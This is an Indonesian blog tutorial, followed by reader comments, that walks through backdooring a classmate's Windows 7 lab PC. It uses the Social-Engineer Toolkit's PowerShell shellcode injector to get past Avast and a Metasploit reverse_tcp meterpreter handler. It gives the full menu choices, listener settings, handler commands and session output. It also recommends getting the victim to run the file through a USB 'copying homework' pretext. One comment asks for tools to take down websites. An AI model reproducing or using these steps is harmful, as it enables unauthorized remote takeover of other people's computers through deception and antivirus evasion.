Oke kali ini saya akan share tutorial cara meremote komputer korban dengan metasploit. Tools ini sudah tersedia di distro pentest linux seperti backbox, backtrack, kali linux, blackbuntu dll. Yang saya gunakan disini adalah BackBox Linux. saya akan mempraktekkan cara meremote komputer target yang berada dalam satu jaringan. Victim menggunakan OS Windows 7 dan Firewall dalam keadaan aktif. Oh iya, doi juga pake antivirus Avast. jadi kalo cuma pake backdoor biasa untuk membuka meterpreter session, dijamin backdoor mu dihajar sama avast sebelum sempet di eksekusi.
Pertama, kita buat backdoor dulu. Disini kita menggunakan Social Engineering Toolkit yang sudah tersedia di BackBox.
root@backbox:~# setoolkit ............
Select from the menu: 1) Social-Engineering Attacks 2) Fast-Track Penetration Testing 3) Third Party Modules 4) Update the Social-Engineer Toolkit 5) Update SET configuration 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit set> 1
Pilih nomor satu, Social-Engineering Attacks
Select from the menu: 1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu. set> 9
Pilih nomor 9, karena kita akan membuat Powershell Attack Vectors
1) Powershell Alphanumeric Shellcode Injector 2) Powershell Reverse Shell 3) Powershell Bind Shell 4) Powershell Dump SAM Database 99) Return to Main Menu set:powershell>1
pilih Powershell Alphanumeric Shellcode Injector
set> IP address for the payload listener: 10.11.12.29 set:powershell> Enter the port for the reverse [443]:6969 [*] Prepping the payload for delivery and injecting alphanumeric shellcode... [*] Generating x86-based powershell injection code... [*] Finished generating powershell injection bypass. [*] Encoded to bypass execution restriction policy... [*] If you want the powershell commands and attack, they are exported to /home/jackwilder/.set/reports/powershell/ set> Do you want to start the listener now [yes/no]: : no [*] Powershell files can be found under /home/jackwilder/.set/reports/powershell/


Disitu tertulis “Powershell files can be found under /home/jackwilder/.set/reports/powershell/” . Coba buka folder nya, … ketemu.
File nya masih txt.
Rename jadi bentuk bat / cmd . Terserah.
Saatnya Social Engineering on action 😀
Tugas mu adalah menyebarkan file backdoor yang kamu buat tadi dan korban harus mengeksekusinya.
Berhubung saya anak lab, gampang aja :v .
Tinggal dalih mau copy tugas, bawa flashdisk mu, tancepin kesana, ya sambil copy tugas beneran gak apa apa, klik sendiri program nya :v .
Sampai disini bisa dibilang kita sudah melangkah 60%. Balik lagi ke BackBox kesayangan mu, buka metasploit.
root@b0x:~# msfconsole =[ metasploit v4.10.1-dev [core:4.10.1.pre.dev api:1.0.0]] + -- --=[ 1344 exploits - 739 auxiliary - 217 post ] + -- --=[ 340 payloads - 35 encoders - 8 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 10.11.12.29 LHOST => 10.11.12.29 msf exploit(handler) > set LPORT 6969 msf exploit(handler) > exploit

And…..
[*] Started reverse handler on 10.11.12.29:6969 [*] Starting the payload handler... [*] Sending stage (769536 bytes) to 10.11.12.179 [*] Meterpreter session 1 opened (10.11.12.29:6969 -> 10.11.12.179:49164) at 2014-12-01 02:07:42 +0700

Welcome to Meterpreter Session..
meterpreter > sysinfo Computer : ISIS-PC OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x86 System Language : id_ID Meterpreter : x86/win32
Kalo pengen ngebuka cmd nya, lakukan perintah berikut
meterpreter > execute -M -f cmd.exe -i Process 2404 created. Channel 1 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.
Sebenernya masih banyak yang bisa dilakukan disini. tapi berhubung ane cuma iseng ane upload aja file koleksi ane ke victim .
meterpreter > upload /home/jackwilder/hello.txt D: [*] uploading /home/jackwilder/hello.txt [*] uploaded /home/jackwilder/hello.txt > D:hello.txt meterpreter >
Sekian yang dapat saya berikan.
At least .Hack the Gibson…and remember…hugs are worth more than handshakes. 😉
thank information, good luck. Please visit this website:
OBAT AMANDEL
keren om web nya, tapi ane blom sampe ke situ ilmunya,,,
Bismillahirrahmaanirrahiim, Alhamdulillah artikelnya bagus-bagus,menarik dan nampak keahlian yg Nulis dan Punya blog.
Dengan kondisi banyaknya KASUS PEMERKOSAAN , PERZINAHAN …..PELAJAR/MAHASISWA/PEGAWAI/REMAJA/ORG TUA, pemerkosaan ANAK sekolah yang dipicu/disebabkan oleh banyaknya video porno,cerita porno yg terdapat di website baik yg SENGAJA diupload PENJAJAH LUAR NEGERI UTK MERUSAK GENERASI NKRI maupun dari generasi bangsa ini sendiri yg tak sadar perbuatannya tlah meracuni generasi bangsanya.
YG BERBAHAYA LAGI , SKARANG INI MUDAHNYA SEMUA ANAK REMAJA PUNYA HP ANDROID MENGAKSES SITUS TSB.
KITA HARUS PEDULI,
JANGAN SAMPAI AKIBAT BURUK TERJADI PADA ORG TUA KITA, PAMAN BIBI KITA, ABANG KAKAK ADIK KITA, ANAK CUCU CICIT KETURUNAN KITA, KELUARGA KITA AKIBAT STRATEGI PENJAJAH MODERN TSB, NA’UDZUBILLAHI MINZALIK.
TAK ADA JAMINAN KEAMANAN UTK ITU, KALO KITA TIDAK BERBUAT MELAWANNYA SKARANG.
Karena itu sudah adakah niat dan usaha BANG ADMIN dan kawan-kawan serta org2 yg peduli utk membuat software yg bisa menghapus website-website porno yg segaja dibuat utk merusak bangsa tercinta ini ????
Sudah adakah niat dan usaha BANG ADMIN dan kawan-kawan serta org2 yg peduli utk menggunakan software org lain yg bisa menghapus website-website porno yg segaja dibuat utk merusak bangsa tercinta ini ????
Kalau punya softwarenya mohon dibagi ke kami atau mohon carikan kami,
atau KALO HARUS DIBAYAR SOFTWARENYA AKAN KAMI BAYAR KALO COCOK HARGA,insyaAllah akan kami gunakan utk melawan (Menghapusnya) website2 porno yg segaja dibuat oleh para penjajah asing. tujuan kami insyaallah agar generasi muda datang tidak tercemar dan rusak,aamiin. Mudah-mudahan jadi amal jariyah.
KARENA OTAK adalah amanah, waktu adalah amanah, sehat adalah amanah, keahlian-keterampilan-kemampuan-kekuatan adalah amanah dari Allah SWT yg AKAN DIMINTAI PERTANGGUNGJAWABAN DIALAM KUBUR YG SELALU SETIA SETIAP DETIK MENANTI, PENGADILAN PADANG MAHSYAR.
DAN BERUNTUNGLAH ORG-ORANG YG MENGGUNAKAN AMANAH ITU DENGAN BAIK,Aamiin.
Karena hidup didunia tidak lama.tidak kekal. AKHIRATLAH YG ABADI
kami tunggu SEGERA softwarenya di email : [email protected].
AGAR Isyaallah BISA SEGERA BERFUNGSI MENGHAPUS WEBITE2 PERUSAK,MUMPUNG ALLAH SWT MASIH BERI KAMI DAN KITA HIDUP, MUMPUNG ALLAH SWT MASIH BERI BERFIKIRAN BAIK, MUMPUNG ALLAH SWT MASIH BERI SEHAT,SEMPAT,KUAT.
UTK DIGUNAKAN MENABUNG/MENGUMPULKAN AMAL BAIK UTK TIKET KENIKMATAN SURGANYA ALLAH SWT DAN TERHINDAR PANASNYA / PEDIHNYA AZAB/NERAKA-NYA.
JGN SAMPAI MENJADI PENYESALAN DI KUBUR DAN DI AKHIRAT, NA’UDZUBILLAHI MIN DZALIK.
MOHON SEBARKAN PADA TEMAN/KENALAN YG SATU VISI, DAN INI AMANAH. trima kasih.